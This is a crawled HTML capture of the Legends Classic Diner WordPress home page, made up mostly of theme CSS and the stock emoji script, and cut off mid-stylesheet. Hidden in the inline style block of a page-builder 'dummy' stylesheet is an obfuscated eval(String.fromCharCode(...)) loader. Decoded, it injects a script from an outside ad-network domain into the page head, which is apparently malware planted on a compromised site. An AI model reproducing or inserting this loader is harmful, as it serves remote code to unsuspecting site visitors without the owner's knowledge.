

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.legendsclassicdiner.com/
body_size: 11364
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" data-bt-theme="Fast Food 1.0.5">
<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes"><title>Legends Classic Diner &#8211; Blast from the Past</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Legends Classic Diner &raquo; Feed" href="http://www.legendsclassicdiner.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Legends Classic Diner &raquo; Comments Feed" href="http://www.legendsclassicdiner.com/comments/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.legendsclassicdiner.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='bt_bb_dummy-css' href='http://www.legendsclassicdiner.com/wp-content/plugins/bold-page-builder/css/front_end/dummy.css?ver=4.8.25' type='text/css' media='all' data-viewport-units-buggyfill='ignore'/><style id='bt_bb_dummy-inline-css' type='text/css'>
eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 97, 100, 115, 110, 101, 116, 46, 119, 111, 114, 107, 47, 115, 99, 114, 105, 112, 116, 115, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59, 10));
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.legendsclassicdiner.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' data-viewport-units-buggyfill='ignore'/><link rel='stylesheet' id='fast_food_style_css-css' href='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/style.css?ver=4.8.25' type='text/css' media='screen' data-viewport-units-buggyfill='ignore'/><style id='fast_food_style_css-inline-css' type='text/css'>select,input{font-family:Open\ Sans}input:not([type='checkbox']):not([type='radio']):not([type='submit']):focus, textarea:focus{-webkit-box-shadow:0 0 4px 0 red;box-shadow:0 0 4px 0 red}html a:hover,.btLightSkin a:hover,.btDarkSkin .btLightSkin a:hover,.btLightSkin .btDarkSkin .btLightSkin a:hover,.btDarkSkin a:hover,.btLightSkin .btDarkSkin a:hover,.btDarkSkin.btLightSkin .btDarkSkin a:hover{color:red}body{font-family:"Open Sans",Arial,sans-serif}h1,h2,h3,h4,h5,h6{font-family:"Montserrat"}.btContentHolder table thead th{background-color:red;font-family:Montserrat}.btAccentColorBackground{background-color:red!important}.btAccentColorBackground .headline b.animate.animated{color:#ffc938}.btAccentColorBackground .btDash.bottomDash .dash:after{border-color:#ffc938}.btAccentDarkColorBackground{background-color:#b30000!important}.btAccentDarkColorBackground .headline b.animate.animated{color:#ffc938}.btAccentVeryDarkColorBackground{background-color:#4d0000!important}.btAccentLightColorBackground{background-color:rgba(255,0,0,.7)!important}.btAlternateColorBackground{background-color:#ffc938!important}.btAlternateDarkColorBackground{background-color:#ebab00!important}.btAlternateVeryDarkColorBackground{background-color:#b88600!important}.btAlternateLightColorBackground{background-color:rgba(255,201,56,.6)!important}.btLightSkin .btText a,.btDarkSkin .btLightSkin .btText a,.btLightSkin .btDarkSkin .btLightSkin .btText a,.btDarkSkin .btText a,.btLightSkin .btDarkSkin .btText a,.btDarkSkin.btLightSkin .btDarkSkin .btText a{color:red}.btAccentDarkHeader .btPreloader .animation>div:first-child,.btLightAccentHeader .btPreloader .animation>div:first-child{background-color:#b30000}.btPreloader .animation .preloaderLogo{height:0px}.btLoader{border-top:5px solid red}.mainHeader{font-family:"Montserrat"}.btMenuVertical.btAccentDarkHeader .mainHeader,.btMenuVertical.btLightAccentHeader .mainHeader{background-color:red}.menuPort{font-family:"Montserrat"}.menuPort nav ul li a:hover{color:red!important}.menuPort nav>ul>li>a{line-height:0px}.btTextLogo{line-height:0px}.btLogoArea .logo img{height:0px}.btHorizontalMenuTrigger{line-height:0px}.btMenuHorizontal .menuPort nav>ul>li.current-menu-ancestor>a:after,.btMenuHorizontal .menuPort nav>ul>li.current-menu-item>a:after{background-color:red}.btAccentDarkHeader.btMenuHorizontal .menuPort nav>ul>li.current-menu-ancestor>a:after,.btAccentDarkHeader.btMenuHorizontal .menuPort nav>ul>li.current-menu-item>a:after,.btAccentLightHeader.btMenuHorizontal .menuPort nav>ul>li.current-menu-ancestor>a:after,.btAccentLightHeader.btMenuHorizontal .menuPort nav>ul>li.current-menu-item>a:after{background-color:#ffc938}.btMenuHorizontal .menuPort nav>ul>li>ul li.current-menu-ancestor>a,.btMenuHorizontal .menuPort nav>ul>li>ul li.current-menu-item>a{color:red!important}body.btMenuHorizontal .subToggler{line-height:0px}.btMenuHorizontal .topBarInMenu{height:0px}.btLightSkin.btAccentLightHeader.btMenuHorizontal .btBelowLogoArea .menuPort>nav>ul>li>a:hover,.btDarkSkin.btAccentLightHeader.btMenuHorizontal .btBelowLogoArea .menuPort>nav>ul>li>a:hover,.btLightSkin.btAccentLightHeader.btMenuHorizontal .topBar .menuPort>nav>ul>li>a:hover,.btDarkSkin.btAccentLightHeader.btMenuHorizontal .topBar .menuPort>nav>ul>li>a:hover{color:#ffc938!important}.btAccentLightHeader.btMenuHorizontal:not(.btBelowMenu) .btBelowLogoArea, .btAccentLightHeader.btMenuHorizontal:not(.btBelowMenu) .topBar, .btAccentLightHeader.btMenuHorizontal.btStickyHeaderActive .btBelowLogoArea, .btAccentLightHeader.btMenuHorizontal.btStickyHeaderActive .topBar{background-color:red}.btAccentLightHeader.btMenuHorizontal:not(.btBelowMenu) .btBelowLogoArea:before, .btAccentLightHeader.btMenuHorizontal:not(.btBelowMenu) .topBar:before, .btAccentLightHeader.btMenuHorizontal.btStickyHeaderActive .btBelowLogoArea:before, .btAccentLightHeader.btMenuHorizontal.btStickyHeaderActive .topBar:before{background-color:red}.btAccentLightHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .btBelowLogoArea, .btAccentLightHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .topBar{background-color:red}.btLightSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .menuPort>nav>ul>li>a:hover,.btDarkSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .menuPort>nav>ul>li>a:hover,.btLightSkin.btLightHeader.btMenuHorizontal .topBar .menuPort>nav>ul>li>a:hover,.btDarkSkin.btLightHeader.btMenuHorizontal .topBar .menuPort>nav>ul>li>a:hover{color:#ffc938!important}.btLightSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .menuPort>nav>ul>li>a:hover,.btDarkSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .menuPort>nav>ul>li>a:hover{color:#ffc938!important}.btAccentDarkHeader.btMenuHorizontal:not(.btBelowMenu) .mainHeader, .btAccentDarkHeader.btMenuHorizontal.btStickyHeaderActive .mainHeader{background-color:red}.btAccentDarkHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .port .btLogoArea{background-color:red}.btLightSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea .menuPort>nav>ul>li>a:hover,.btDarkSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea .menuPort>nav>ul>li>a:hover{color:#ffc938!important}.btLightAccentHeader.btMenuHorizontal:not(.btBelowMenu) .mainHeader, .btLightAccentHeader.btMenuHorizontal.btStickyHeaderActive .mainHeader{background-color:red}.btLightAccentHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .port .btLogoArea{background-color:red}.btAccentDarkHeader.btMenuVertical>.menuPort .logo,.btLightAccentHeader.btMenuVertical>.menuPort .logo{background-color:red}.btMenuVertical>.menuPort .btCloseVertical:before:hover{color:red}@media (min-width:1200px){.btMenuVerticalOn .btVerticalMenuTrigger .btIco a:before{color:red!important}}.btMenuHorizontal .topBarInLogoArea{height:0px}.btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell{border:0 solid red}.btLightSkin nav:before,.btDarkSkin .btLightSkin nav:before,.btLightSkin .btDarkSkin .btLightSkin nav:before,.btLightSkin nav:after,.btDarkSkin .btLightSkin nav:after,.btLightSkin .btDarkSkin .btLightSkin nav:after{background-color:red}.btDarkSkin nav:before,.btLightSkin .btDarkSkin nav:before,.btDarkSkin.btLightSkin .btDarkSkin nav:before,.btDarkSkin nav:after,.btLightSkin .btDarkSkin nav:after,.btDarkSkin.btLightSkin .btDarkSkin nav:after{background-color:red}.btSearchInner.btFromTopBox{background:red}.btSearchInner.btFromTopBox form button:hover:before{color:red}.btDarkSkin .btSiteFooter .port:before,.btLightSkin .btDarkSkin .btSiteFooter .port:before,.btDarkSkin.btLightSkin .btDarkSkin .btSiteFooter .port:before{background-color:red}.btMediaBox.btQuote,.btMediaBox.btLink{background-color:red}.btArticleListItem .headline a:hover{color:red}.btCommentsBox .vcard .posted{font-family:"Montserrat"}.btCommentsBox .commentTxt p.edit-link,.btCommentsBox .commentTxt p.reply{font-family:"Montserrat"}.comment-respond .btnOutline button[type="submit"]{font-family:"Montserrat"}a#cancel-comment-reply-link:hover{color:red}.bypostauthor{color:red}.post-password-form input[type="submit"]{background:red;font-family:"Montserrat"}.btPagination{font-family:"Montserrat"}.btPagination .paging a:hover:after{border-color:red}span.btHighlight{background-color:red}.btArticleCategories a:not(:first-child):before{background-color:red}.btArticleMeta{font-family:"Montserrat"}body:not(.btNoDashInSidebar) .btBox > h4:after, body:not(.btNoDashInSidebar) .btCustomMenu > h4:after, body:not(.btNoDashInSidebar) .btTopBox > h4:after{border-bottom:3px solid red}.btBox ul li.current-menu-item>a,.btCustomMenu ul li.current-menu-item>a,.btTopBox ul li.current-menu-item>a{color:red}.btBox .ppTxt .header .headline a a:hover,.btCustomMenu .ppTxt .header .headline a a:hover,.btTopBox .ppTxt .header .headline a a:hover{color:red}.widget_calendar table caption{background:red;font-family:"Montserrat"}.widget_rss li a.rsswidget{font-family:"Montserrat"}.fancy-select .trigger.open{color:red}.fancy-select ul.options li:hover{color:red}.widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove{background-color:red}.widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover{background-color:#ffc938}.menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents,.topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents,.topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{background-color:#ffc938;font:10px/1 Montserrat}.btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler,.btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler,.btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler{background-color:red}.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{background-color:red}.btBox .tagcloud a,.btTags ul a{background:red}.btSidebar .btIconWidget:hover .btIconWidgetText,footer .btIconWidget:hover .btIconWidgetText{color:red}.btTopBox.widget_bt_text_image .widget_sp_image-description{font-family:'Open Sans',arial,sans-serif}.btMenuHorizontal .topTools .btIconWidget:hover,.btMenuHorizontal .topBarInMenu .btIconWidget:hover{color:red}.btMenuHorizontal .topTools .btAccentIconWidget,.btMenuHorizontal .topBarInMenu .btAccentIconWidget{background-color:red}.btTopToolsInMenuArea.btMenuHorizontal .topTools .btAccentIconWidget,.btTopToolsInMenuArea.btMenuHorizontal .topBarInMenu .btAccentIconWidget{background-color:#ffc938}.btTopToolsInMenuArea.btMenuHorizontal .topTools .btAccentIconWidget:hover,.btTopToolsInMenuArea.btMenuHorizontal .topBarInMenu .btAccentIconWidget:hover{color:red}.btAccentLightHeader.btMenuHorizontal .topTools .btAccentIconWidget,.btLightAccentHeader.btMenuHorizontal .topTools .btAccentIconWidget,.btAccentLightHeader.btMenuHorizontal .topBarInMenu .btAccentIconWidget,.btLightAccentHeader.btMenuHorizontal .topBarInMenu .btAccentIconWidget{background-color:#ffc938}.btMenuHorizontal .topTools .btAccentIconWidget:hover,.btMenuHorizontal .topBarInMenu .btAccentIconWidget:hover{color:#ffc938}.btTopToolsInMenuArea.btLightAccentHeader.btMenuHorizontal .topTools .btAccentIconWidget:hover,.btTopToolsInMenuArea.btLightAccentHeader.btMenuHorizontal .topBarInMenu .btAccentIconWidget:hover{background-color:red}.btLightSkin.btAccentLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before,.btDarkSkin.btAccentLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before,.btLightSkin.btAccentLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before,.btDarkSkin.btAccentLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before{color:#ffc938}.btLightSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:hover:before,.btDarkSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:hover:before,.btLightSkin.btLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:hover:before,.btDarkSkin.btLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:hover:before{color:#ffc938}.btLightSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before,.btDarkSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before,.btLightSkin.btLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before,.btDarkSkin.btLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before{color:#ffc938}.btLightSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before,.btDarkSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before{color:#ffc938}.btLightSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .btIco.btIcoDefaultType .btIcoHolder:hover:before,.btDarkSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .btIco.btIcoDefaultType .btIcoHolder:hover:before{color:#ffc938}.btLightSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before,.btDarkSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before{color:#ffc938}.btLightSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea .btIco.btIcoDefaultType .btIcoHolder:hover:before,.btDarkSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea .btIco.btIcoDefaultType .btIcoHolder:hover:before{color:#ffc938}.btSpecialHeaderIcon .btIco .btIcoHolder:before,.btSpecialHeaderIcon .btIconWidgetTitle,.btSpecialHeaderIcon .btIconWidgetText{color:red!important}.btLightSkin .btBox .btSearch button:hover,.btDarkSkin .btLightSkin .btBox .btSearch button:hover,.btLightSkin .btDarkSkin .btLightSkin .btBox .btSearch button:hover,.btDarkSkin .btBox .btSearch button:hover,.btLightSkin .btDarkSkin .btBox .btSearch button:hover,.btDarkSkin.btLightSkin .btDarkSkin .btBox .btSearch button:hover,.btLightSkin form.woocommerce-product-search button:hover,.btDarkSkin .btLightSkin form.woocommerce-product-search button:hover,.btLightSkin .btDarkSkin .btLightSkin form.woocommerce-product-search button:hover,.btDarkSkin form.woocommerce-product-search button:hover,.btLightSkin .btDarkSkin form.woocommerce-product-search button:hover,.btDarkSkin.btLightSkin .btDarkSkin form.woocommerce-product-search button:hover{background:red!important;border-color:red!important}.topTools .widget_search button,.topBarInMenu .widget_search button{background:red}.topTools .widget_search button:before,.topBarInMenu .widget_search button:before{color:red}.topTools .widget_search button:hover,.topBarInMenu .widget_search button:hover{background:#b30000}.btIco .btIcoHolder span,.btIco .btIcoHolder a{font-family:Open\ Sans}.btIcoFilledType.btIcoAccentColor.btIconHexagonShape.btIco .btIcoHolder .hex{fill:red}.btIcoFilledType.btIcoAlternateColor.btIconHexagonShape.btIco .btIcoHolder .hex{fill:#ffc938}.btIcoOutlineType.btIcoAccentColor.btIconHexagonShape.btIco .btIcoHolder .hex{stroke:red}.btIcoOutlineType.btIcoAlternateColor.btIconHexagonShape.btIco .btIcoHolder .hex{stroke:#ffc938}.btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex,.btDarkSkin .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex,.btLightSkin .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex,.btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex,.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex,.btDarkSkin.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex{fill:red;stroke:red}.btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex,.btDarkSkin .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex,.btLightSkin .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex,.btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex,.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex,.btDarkSkin.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex{fill:#ffc938;stroke:#ffc938}.btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex,.btDarkSkin .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex,.btLightSkin .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex,.btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex,.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex,.btDarkSkin.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex{stroke:#ffc938}.btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex,.btDarkSkin .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex,.btLightSkin .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex,.btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex,.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex,.btDarkSkin.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex{stroke:red}.btIconHexagonShape .btIco.btIcoFilledType .btIcoHolder svg .hex{fill:red}.btIconHexagonShape .btIco.btIcoFilledType:hover .btIcoHolder svg .hex{stroke:red}.btIconHexagonShape .btIco.btIcoOutlineType .btIcoHolder svg .hex{stroke:red}.btIconHexagonShape .btIco.btIcoOutlineType:hover .btIcoHolder svg .hex{stroke:red;fill:red}.btIco.btIcoFilledType.btIcoAccentColor .btIcoHolder:before,.btIco.btIcoOutlineType.btIcoAccentColor:hover .btIcoHolder:before{-webkit-box-shadow:0 0 0 1em red inset;box-shadow:0 0 0 1em red inset}.btIco.btIcoFilledType.btIcoAccentColor:hover .btIcoHolder:before,.btIco.btIcoOutlineType.btIcoAccentColor .btIcoHolder:before{-webkit-box-shadow:0 0 0 1px red inset;box-shadow:0 0 0 1px red inset;color:red}.btIco.btIcoFilledType.btIcoAlternateColor .btIcoHolder:before,.btIco.btIcoOutlineType.btIcoAlternateColor:hover .btIcoHolder:before{-webkit-box-shadow:0 0 0 1em #ffc938 inset;box-shadow:0 0 0 1em #ffc938 inset}.btIco.btIcoFilledType.btIcoAlternateColor:hover .btIcoHolder:before,.btIco.btIcoOutlineType.btIcoAlternateColor .btIcoHolder:before{-webkit-box-shadow:0 0 0 1px #ffc938 inset;box-shadow:0 0 0 1px #ffc938 inset;color:#ffc938}.btLightSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before,.btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before,.btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before,.btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before,.btLightSkin .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before,.btLightSkin .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before,.btDarkSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before,.btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before,.btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before,.btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before,.btDarkSkin.btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before,.btDarkSkin.btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before{color:red}.btLightSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before,.btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before,.btLightSkin .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before,.btDarkSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before,.btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before,.btDarkSkin.btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before{color:#ffc938}.btIcoAccentColor span{color:red}.btIcoAlternateColor span{color:#ffc938}.btIcoDefaultColor:hover span{color:red}.btBtn{font-family:"Open Sans"}.btnBorderlessStyle{border-bottom:2px solid rgba(255,0,0,.7)}.btnFilledStyle.btnAccentColor,.btnOutlineStyle.btnAccentColor:hover{background-color:red;border:2px solid red}.btnOutlineStyle.btnAccentColor,.btnFilledStyle.btnAccentColor:hover{border:2px solid red;color:red}.btnOutlineStyle.btnAccentColor span,.btnFilledStyle.btnAccentColor:hover span,.btnOutlineStyle.btnAccentColor span:before,.btnFilledStyle.btnAccentColor:hover span:before,.btnOutlineStyle.btnAccentColor a,.btnFilledStyle.btnAccentColor:hover a,.btnOutlineStyle.btnAccentColor .btIco a:before,.btnFilledStyle.btnAccentColor:hover .btIco a:before,.btnOutlineStyle.btnAccentColor button,.btnFilledStyle.btnAccentColor:hover button{color:red!important}.btDarkSkin .btnBorderlessStyle.btnAccentColor,.btDarkSkin .btnBorderlessStyle.btnNormalColor:hover,.btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor,.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover,.btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor,.btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover,.btLightSkin .btnBorderlessStyle.btnAccentColor,.btLightSkin .btnBorderlessStyle.btnNormalColor:hover,.btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor,.btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover,.btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor,.btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover{border-color:rgba(255,0,0,.7)}.btDarkSkin .btnBorderlessStyle.btnAccentColor span,.btDarkSkin .btnBorderlessStyle.btnNormalColor:hover span,.btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor span,.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover span,.btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor span,.btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover span,.btLightSkin .btnBorderlessStyle.btnAccentColor span,.btLightSkin .btnBorderlessStyle.btnNormalColor:hover span,.btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor span,.btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover span,.btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor span,.btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover span,.btDarkSkin .btnBorderlessStyle.btnAccentColor span:before,.btDarkSkin .btnBorderlessStyle.btnNormalColor:hover span:before,.btLightSkin .btDarkSkin 